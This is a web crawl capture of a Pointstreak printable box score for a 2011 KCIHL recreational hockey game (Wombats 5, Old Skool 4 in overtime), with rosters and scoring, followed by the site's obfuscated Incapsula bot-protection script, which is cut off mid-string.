

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=1714641
body_size: 2780
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">KCIHL</font> <font class="season">(Winter 2011/12)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Wombats vs. Old Skool				(
		C		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	 <b>OT</b></td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				Kettler Sidera				&nbsp;&nbsp;&nbsp;&nbsp;
				Thu, Oct 06, 2011 at 9:40pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/gamesheeticon.gif" alt="Recorded via Pointstreak's online entry tool" border="0"></a></td>
					<td width="40%">
												<span class="boxScore">
						<a href="players-team.html?teamid=340584&seasonid=7787">Wombats</a>						5						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<a href="players-team.html?teamid=340579&seasonid=7787"> Old Skool</a>						4						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width=\"20\" align=\"center\"><b>3</b></td><td width=\"30\"><b>OT</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Wombats							  </b></td>
							<td>2</td><td>0</td><td>2</td><td>1</td><td align="center" width="50"><b>5</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Old Skool							  </b></td>
							<td>2</td><td>1</td><td>1</td><td>0</td><td align="center" width="50"><b>4</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
						no shots recorded
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Old Skool</b> - <b><a href="playerpage.html?playerid=5369336&seasonid=7787">Kevin Poppleton</a></b>  (unassisted) , 5:03<br><tr><td class="lightGrey"><b>Old Skool</b> - <b><a href="playerpage.html?playerid=5369324&seasonid=7787">Todd Driscoll</a></b>  (<a href="playerpage.html?playerid=5369323&seasonid=7787">Shane Cashdollar</a>) , 5:46<br><tr><td class="lightGrey"><b>Wombats</b> - <b><a href="playerpage.html?playerid=5417569&seasonid=7787">Default </a></b>  (unassisted) , 10:19<br><tr><td class="lightGrey"><b>Wombats</b> - <b><a href="playerpage.html?playerid=5369364&seasonid=7787">Dave Cazenas</a></b>  (<a href="playerpage.html?playerid=5369363&seasonid=7787">Bob Neuman</a>) , 12:40<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Old Skool</b> - <b><a href="playerpage.html?playerid=5369340&seasonid=7787">Jay Torg</a></b>  (<a href="playerpage.html?playerid=5369326&seasonid=7787">Scott Kocher</a>, <a href="playerpage.html?playerid=5369323&seasonid=7787">Shane Cashdollar</a>) , 2:28<br></td></tr><tr class="fields"><td>Period 3</td></tr><tr><td class="lightGrey"><b>Old Skool</b> - <b><a href="playerpage.html?playerid=5369326&seasonid=7787">Scott Kocher</a></b>  (<a href="playerpage.html?playerid=5369324&seasonid=7787">Todd Driscoll</a>, <a href="playerpage.html?playerid=5369339&seasonid=7787">Scott Snowden</a>) , 4:01<br><tr><td class="lightGrey"><b>Wombats</b> - <b><a href="playerpage.html?playerid=5369367&seasonid=7787">Ryan Galluzzo</a></b>  (unassisted) , 4:35<br><tr><td class="lightGrey"><b>Wombats</b> - <b><a href="playerpage.html?playerid=5369367&seasonid=7787">Ryan Galluzzo</a></b>  (unassisted) , 8:12<br></td></tr><tr class="fields"><td>OT</td></tr><tr><td class="lightGrey"><b>Wombats</b> - <b><a href="playerpage.html?playerid=5369371&seasonid=7787">Travis Thom</a></b>  (<a href="playerpage.html?playerid=5369379&seasonid=7787">Elyse Newman</a>) , 0:05<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class=lightGrey>(no penalties)<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class=lightGrey>(no penalties)<br></td></tr><tr class="fields"><td>Period 3</td></tr><tr><td class=lightGrey>(no penalties)<br></td></tr><tr class="fields"><td>OT</td></tr><tr><td class=lightGrey>(no penalties)<br></td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>Wombats</td>
			<td width="50%">Old Skool</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
						0						<a href="playerpage.html?playerid=5417569&seasonid=7787">
						Default 						</a></td>
						<td>
						45						</td>
												<td colspan=2><center> no shots recorded</center></td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
				00				<a href="playerpage.html?playerid=5432858&seasonid=7787">
				Default 				</a></td>
				<td>
				45</td>

								<td colspan=2><center> no shots recorded</center></td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>4</td><td align="left"><a href="playerpage.html?playerid=5369364&seasonid=7787">Dave Cazenas</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>15</td><td align="left"><strong><a href="playerpage.html?playerid=5369371&seasonid=7787">Travis Thom</a><strong></td><td>1</td><td>0</td><td>1</td><td>0</td><td><strong>1</strong></td></tr><tr align="center"><td>16</td><td align="left"><a href="playerpage.html?playerid=5369370&seasonid=7787">Ken Kolstad</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>22</td><td align="left"><a href="playerpage.html?playerid=5369368&seasonid=7787">Ben Kohr</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>28</td><td align="left"><a href="playerpage.html?playerid=5369363&seasonid=7787">Bob Neuman</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>34</td><td align="left"><a href="playerpage.html?playerid=5369366&seasonid=7787">John Putman</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>44</td><td align="left"><a href="playerpage.html?playerid=5369365&seasonid=7787">Huy Nguyen</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>55</td><td align="left"><a href="playerpage.html?playerid=5369367&seasonid=7787">Ryan Galluzzo</a></td><td>2</td><td>0</td><td>2</td><td>0</td><td>0</td></tr><tr align="center"><td>91</td><td align="left"><a href="playerpage.html?playerid=5369379&seasonid=7787">Elyse Newman</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>96</td><td align="left"><a href="playerpage.html?playerid=5369369&seasonid=7787">Alexander Putman</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>3</td><td align="left"><a href="playerpage.html?playerid=5369332&seasonid=7787">Orest Mryszuk</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>4</td><td align="left"><a href="playerpage.html?playerid=5369334&seasonid=7787">Doug Orvis</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>5</td><td align="left"><a href="playerpage.html?playerid=5369340&seasonid=7787">Jay Torg</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=5369331&seasonid=7787">Mark Meier</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>10</td><td align="left"><a href="playerpage.html?playerid=5369333&seasonid=7787">Allen Oneil</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>12</td><td align="left"><a href="playerpage.html?playerid=5369339&seasonid=7787">Scott Snowden</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>13</td><td align="left"><a href="playerpage.html?playerid=5369326&seasonid=7787">Scott Kocher</a></td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>15</td><td align="left"><a href="playerpage.html?playerid=5369330&seasonid=7787">Peter Lamming</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>16</td><td align="left"><a href="playerpage.html?playerid=5369337&seasonid=7787">Adam Reisig</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>17</td><td align="left"><a href="playerpage.html?playerid=5369325&seasonid=7787">Chris Frick</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>19</td><td align="left"><a href="playerpage.html?playerid=5369324&seasonid=7787">Todd Driscoll</a></td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>21</td><td align="left"><a href="playerpage.html?playerid=5369323&seasonid=7787">Shane Cashdollar</a></td><td>0</td><td>2</td><td>2</td><td>0</td><td>0</td></tr><tr align="center"><td>22</td><td align="left"><a href="playerpage.html?playerid=5369328&seasonid=7787">Dan Kostka</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>23</td><td align="left"><a href="playerpage.html?playerid=5369322&seasonid=7787">Bill Campbell</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>33</td><td align="left"><a href="playerpage.html?playerid=5369336&seasonid=7787">Kevin Poppleton</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>35</td><td align="left"><a href="playerpage.html?playerid=5369338&seasonid=7787">Craig Silverstein</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>44</td><td align="left"><a href="playerpage.html?playerid=5369335&seasonid=7787">John Pence</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>47</td><td align="left"><a href="playerpage.html?playerid=5369341&seasonid=7787">Matt Wopperer</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>48</td><td align="left"><a href="playerpage.html?playerid=5369327&seasonid=7787">Matt Kolb</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>89</td><td align="left"><a href="playerpage.html?playerid=5369329&seasonid=7787">Luke Lamming</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>				</table>
				</td>
	</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Joe Coffineau,  , Steve Fitts			<br>
			<br>
					</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
		no notes entered for this game		</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=1714641&g=1&tz=EST&seasonid=7787"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1966189621" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1966189621
body_size: 19882
content:
var _0x7645=['\x63\x6e\x58\x44\x70\x77\x3d\x3d','\x57\x63\x4b\x4f\x77\x37\x39\x6d\x45\x57\x77\x72','\x77\x36\x4a\x4f\x57\x63\x4f\x50\x50\x63\x4b\x4c\x77\x6f\x2f\x43\x76\x4d\x4b\x64\x44\x6c\x76\x44\x67\x38\x4b\x54\x77\x72\x49\x39\x77\x71\x64\x50\x77\x35\x38\x3d','\x50\x33\x7a\x44\x67\x38\x4b\x4d\x4d\x41\x3d\x3d','\x56\x41\x4a\x62\x77\x34\x67\x49\x64\x4d\x4b\x68\x66\x67\x3d\x3d','\x61\x79\x37\x44\x70\x57\x63\x54\x55\x6e\x31\x47\x50\x38\x4b\x5a\x77\x6f\x58\x43\x6a\x33\x4d\x76\x5a\x6d\x42\x31\x59\x6a\x67\x3d','\x46\x77\x33\x44\x6e\x53\x39\x66','\x64\x38\x4b\x44\x65\x52\x4e\x41\x58\x67\x35\x71\x45\x41\x3d\x3d','\x77\x72\x67\x6e\x77\x6f\x6f\x50\x77\x71\x58\x43\x6f\x6b\x7a\x44\x68\x67\x3d\x3d','\x77\x72\x72\x43\x67\x4d\x4f\x51\x77\x37\x58\x43\x73\x79\x44\x43\x71\x73\x4f\x6d\x77\x36\x49\x52\x4e\x57\x62\x44\x6a\x63\x4f\x6a\x52\x38\x4f\x38\x77\x72\x6f\x3d','\x51\x63\x4b\x46\x62\x78\x35\x45\x55\x69\x42\x41\x41\x43\x50\x44\x67\x41\x4c\x43\x6b\x77\x3d\x3d','\x77\x70\x54\x43\x71\x54\x62\x44\x6c\x63\x4b\x33\x45\x38\x4b\x77\x58\x4d\x4f\x54','\x77\x70\x6f\x4d\x48\x6b\x33\x44\x75\x73\x4f\x55','\x77\x35\x52\x38\x43\x57\x66\x44\x74\x73\x4f\x35\x4f\x63\x4b\x57','\x47\x48\x58\x44\x76\x31\x77\x47\x64\x4d\x4b\x72\x77\x37\x56\x44\x77\x36\x33\x43\x6e\x41\x3d\x3d','\x54\x63\x4f\x38\x77\x37\x34\x56\x54\x63\x4b\x65','\x4b\x48\x74\x4e\x77\x37\x44\x43\x6f\x63\x4f\x5a','\x4d\x48\x7a\x44\x67\x63\x4b\x64\x4d\x4d\x4b\x55','\x59\x44\x66\x44\x75\x6e\x30\x41\x51\x41\x3d\x3d','\x77\x6f\x7a\x43\x76\x44\x48\x44\x6a\x4d\x4b\x2f','\x77\x71\x54\x44\x6b\x48\x2f\x43\x67\x42\x34\x50','\x47\x45\x54\x44\x71\x77\x3d\x3d','\x4b\x38\x4f\x33\x77\x70\x62\x44\x67\x6b\x4e\x42','\x52\x55\x48\x44\x75\x53\x38\x79\x77\x6f\x59\x3d','\x47\x52\x31\x33\x4f\x32\x76\x44\x6a\x51\x3d\x3d','\x54\x38\x4f\x6a\x77\x36\x6b\x4a\x54\x38\x4b\x57\x77\x34\x30\x73\x55\x67\x3d\x3d','\x77\x71\x37\x44\x73\x56\x33\x43\x6c\x73\x4f\x6b\x47\x51\x3d\x3d','\x63\x4d\x4b\x54\x66\x52\x46\x62\x57\x54\x78\x71\x46\x43\x44\x44\x68\x67\x51\x3d','\x64\x38\x4f\x68\x53\x78\x54\x44\x75\x63\x4b\x51','\x54\x63\x4f\x47\x54\x41\x37\x44\x71\x73\x4b\x4c\x77\x36\x6e\x44\x75\x4d\x4f\x7a\x77\x35\x41\x73','\x52\x46\x41\x64\x4a\x52\x72\x43\x6c\x67\x3d\x3d','\x77\x72\x41\x63\x49\x63\x4b\x6e\x51\x63\x4b\x64\x77\x72\x6b\x48\x77\x70\x37\x43\x72\x52\x30\x70\x4b\x51\x3d\x3d','\x77\x72\x76\x43\x74\x73\x4b\x41\x44\x4d\x4f\x6c\x62\x51\x3d\x3d','\x77\x70\x73\x62\x47\x6e\x2f\x44\x75\x38\x4f\x54\x43\x53\x33\x44\x6c\x73\x4b\x2b\x77\x72\x44\x43\x6a\x4d\x4b\x61\x4c\x45\x6a\x43\x70\x73\x4f\x41\x4f\x6a\x70\x73\x44\x67\x72\x44\x67\x77\x3d\x3d','\x51\x52\x5a\x54\x77\x34\x38\x61\x61\x41\x3d\x3d','\x64\x73\x4b\x78\x77\x36\x39\x74\x48\x57\x77\x78\x55\x58\x67\x79\x58\x68\x46\x73\x42\x32\x2f\x43\x71\x6a\x6b\x4c\x77\x6f\x48\x44\x6c\x63\x4b\x75\x77\x34\x30\x3d','\x4e\x48\x31\x63\x77\x36\x4a\x6a\x77\x71\x49\x3d','\x4c\x63\x4b\x7a\x63\x4d\x4b\x57\x77\x70\x30\x63\x45\x58\x33\x43\x6e\x6e\x63\x53\x77\x71\x56\x32\x42\x73\x4f\x33\x77\x36\x73\x78\x47\x63\x4f\x43\x77\x72\x37\x44\x6b\x38\x4b\x35\x77\x6f\x76\x44\x75\x6e\x49\x46\x55\x73\x4b\x44\x48\x69\x34\x3d','\x77\x34\x4d\x67\x4f\x73\x4b\x47\x77\x34\x30\x7a','\x58\x38\x4b\x35\x62\x42\x4a\x51\x55\x77\x70\x6d\x46\x43\x7a\x44\x6c\x7a\x37\x43\x6c\x4d\x4b\x69\x66\x78\x72\x44\x71\x44\x46\x47\x77\x6f\x6f\x61','\x77\x6f\x66\x43\x6f\x7a\x66\x44\x69\x38\x4b\x7a\x41\x73\x4b\x4c\x65\x73\x4b\x78\x58\x33\x49\x2f\x57\x73\x4f\x4b\x77\x34\x35\x46\x44\x79\x4a\x54\x77\x37\x76\x43\x72\x47\x78\x6e\x77\x72\x34\x47\x64\x73\x4f\x39\x51\x4d\x4f\x62\x77\x71\x41\x2b\x44\x63\x4b\x67\x50\x53\x54\x44\x69\x63\x4b\x67','\x55\x31\x6a\x44\x74\x6a\x30\x30\x77\x70\x77\x3d','\x77\x36\x34\x41\x77\x70\x4d\x73\x77\x6f\x72\x44\x76\x41\x37\x44\x75\x38\x4f\x46\x77\x37\x4e\x5a\x77\x6f\x37\x44\x70\x69\x37\x44\x67\x77\x37\x43\x76\x63\x4b\x66\x59\x52\x42\x57\x47\x73\x4b\x74\x54\x58\x74\x57\x77\x37\x6e\x44\x69\x67\x3d\x3d','\x45\x38\x4f\x32\x77\x36\x33\x44\x75\x4d\x4f\x76\x77\x6f\x7a\x43\x71\x4d\x4b\x48\x77\x72\x4c\x43\x72\x32\x6b\x5a\x77\x34\x6a\x44\x6c\x7a\x34\x3d','\x77\x36\x6c\x58\x52\x73\x4f\x56\x4c\x73\x4b\x5a','\x77\x72\x6e\x43\x6a\x44\x37\x43\x69\x38\x4f\x62\x57\x73\x4f\x71','\x77\x71\x30\x50\x77\x70\x67\x74\x77\x72\x54\x44\x73\x56\x50\x44\x72\x63\x4f\x4b\x77\x36\x52\x41\x77\x6f\x62\x44\x70\x7a\x34\x3d','\x77\x72\x6e\x44\x72\x45\x58\x43\x6b\x4d\x4f\x35\x47\x4d\x4b\x72','\x77\x71\x62\x44\x68\x48\x6e\x43\x6b\x51\x73\x51\x77\x70\x4c\x44\x76\x53\x66\x43\x70\x47\x66\x43\x6d\x4d\x4f\x69\x77\x34\x30\x3d','\x51\x54\x6f\x7a\x77\x70\x78\x47\x61\x67\x3d\x3d','\x44\x42\x64\x78\x4b\x33\x72\x44\x6a\x51\x51\x3d','\x47\x63\x4f\x71\x77\x70\x33\x44\x73\x45\x52\x42\x77\x71\x56\x57\x77\x71\x4d\x6b\x62\x77\x3d\x3d','\x77\x71\x30\x7a\x77\x6f\x49\x49\x77\x72\x66\x43\x76\x67\x3d\x3d','\x56\x67\x74\x4c\x77\x34\x6b\x48\x61\x63\x4b\x32\x4f\x38\x4b\x4a\x52\x73\x4f\x53\x77\x34\x34\x39','\x42\x73\x4f\x38\x77\x36\x76\x44\x71\x4d\x4f\x2b\x77\x6f\x77\x3d','\x59\x69\x50\x44\x76\x47\x77\x56\x58\x31\x31\x42\x4a\x4d\x4f\x45\x77\x34\x2f\x44\x6c\x33\x59\x6e\x65\x32\x74\x69\x61\x77\x3d\x3d','\x44\x58\x58\x44\x76\x30\x55\x7a','\x77\x6f\x37\x43\x75\x63\x4f\x64','\x77\x70\x38\x44\x52\x73\x4b\x61\x77\x70\x63\x32\x45\x63\x4b\x62\x46\x41\x38\x48\x77\x72\x44\x44\x71\x38\x4f\x5a\x56\x79\x72\x44\x70\x51\x3d\x3d','\x4e\x63\x4f\x63\x5a\x38\x4f\x69\x77\x6f\x6b\x3d','\x63\x53\x44\x44\x67\x48\x6f\x47\x57\x6d\x64\x4f','\x77\x72\x44\x43\x72\x38\x4b\x66\x46\x73\x4f\x32\x66\x7a\x62\x44\x71\x73\x4b\x66\x52\x55\x54\x43\x6b\x78\x50\x43\x68\x78\x4e\x56\x66\x73\x4b\x65','\x77\x34\x62\x44\x72\x38\x4f\x73\x77\x34\x77\x2b\x48\x77\x3d\x3d','\x47\x47\x54\x44\x70\x6e\x4d\x36\x66\x63\x4b\x35\x77\x36\x67\x3d','\x4c\x63\x4f\x63\x66\x63\x4f\x2b\x77\x6f\x74\x7a\x57\x56\x34\x50\x77\x70\x50\x43\x70\x56\x6f\x6f\x77\x6f\x7a\x43\x73\x41\x3d\x3d','\x64\x63\x4f\x2f\x77\x72\x2f\x43\x6c\x73\x4f\x33','\x47\x56\x58\x44\x72\x77\x62\x44\x67\x52\x51\x61\x77\x6f\x33\x44\x74\x56\x62\x44\x69\x33\x4c\x44\x6d\x4d\x4b\x34\x47\x4d\x4f\x65\x43\x31\x7a\x43\x6a\x73\x4f\x32','\x53\x38\x4f\x73\x77\x36\x55\x4a\x56\x4d\x4b\x49','\x46\x46\x76\x44\x74\x77\x48\x44\x67\x78\x59\x61\x77\x6f\x76\x44\x71\x42\x59\x3d','\x64\x63\x4b\x65\x64\x73\x4b\x61\x77\x35\x34\x37\x4b\x63\x4b\x45\x77\x36\x5a\x39\x41\x38\x4b\x63\x77\x34\x50\x43\x70\x44\x6c\x4c\x46\x31\x50\x43\x6c\x42\x76\x44\x73\x68\x76\x43\x75\x41\x3d\x3d','\x77\x6f\x6b\x56\x47\x30\x76\x44\x71\x77\x3d\x3d','\x77\x71\x73\x6d\x77\x37\x51\x3d','\x77\x36\x64\x74\x44\x32\x48\x44\x72\x63\x4f\x73\x4d\x63\x4b\x65','\x4d\x77\x64\x30\x4c\x58\x7a\x44\x69\x6c\x6b\x49\x46\x38\x4b\x6b\x59\x38\x4f\x50\x77\x70\x76\x43\x70\x6b\x7a\x44\x69\x30\x45\x68\x77\x71\x7a\x43\x74\x73\x4b\x6b\x77\x70\x33\x43\x73\x44\x73\x7a\x4b\x41\x3d\x3d','\x77\x70\x6b\x53\x77\x36\x41\x2f\x77\x72\x51\x3d','\x63\x38\x4f\x35\x4f\x68\x38\x6b\x4a\x6b\x63\x3d','\x4b\x4d\x4f\x59\x63\x73\x4f\x6b','\x52\x38\x4b\x58\x77\x36\x64\x6a\x48\x58\x41\x5a','\x46\x33\x48\x44\x76\x56\x63\x69\x64\x41\x3d\x3d','\x62\x63\x4f\x6c\x77\x72\x4c\x43\x67\x73\x4f\x74\x77\x71\x64\x4c\x77\x35\x39\x75\x77\x34\x6e\x44\x74\x54\x41\x6a\x77\x71\x73\x6d\x44\x38\x4b\x4f\x77\x36\x7a\x43\x6e\x44\x49\x3d','\x77\x72\x33\x44\x71\x46\x6a\x43\x6b\x4d\x4f\x31','\x44\x63\x4b\x4a\x61\x77\x3d\x3d','\x77\x71\x63\x2b\x77\x70\x38\x65\x77\x72\x48\x43\x6d\x6c\x66\x44\x6a\x38\x4f\x49\x77\x35\x59\x3d','\x77\x6f\x70\x44\x45\x38\x4f\x71\x77\x35\x33\x43\x76\x73\x4f\x47\x77\x6f\x67\x6b\x77\x36\x7a\x43\x76\x32\x35\x63\x47\x43\x52\x73\x77\x72\x54\x44\x6b\x38\x4f\x4c\x77\x34\x33\x43\x70\x51\x3d\x3d','\x77\x35\x51\x37\x51\x6e\x33\x43\x75\x67\x3d\x3d','\x77\x36\x49\x4e\x4b\x77\x3d\x3d','\x77\x71\x55\x57\x77\x6f\x4d\x71\x77\x71\x66\x44\x6c\x52\x6a\x44\x74\x73\x4f\x49\x77\x37\x31\x42','\x55\x79\x73\x30\x77\x6f\x74\x64\x62\x6c\x63\x70\x77\x35\x41\x74\x77\x6f\x6c\x72\x77\x6f\x4c\x44\x6c\x69\x59\x42\x77\x72\x4c\x44\x68\x33\x64\x35\x63\x38\x4f\x38\x77\x37\x37\x44\x74\x4d\x4f\x6a\x77\x6f\x62\x44\x76\x73\x4b\x55','\x77\x34\x63\x69\x52\x33\x76\x43\x71\x38\x4b\x32','\x77\x34\x48\x43\x6b\x46\x59\x38\x77\x35\x54\x43\x75\x51\x39\x39\x61\x38\x4b\x46\x77\x36\x50\x43\x67\x38\x4b\x6d\x4f\x38\x4f\x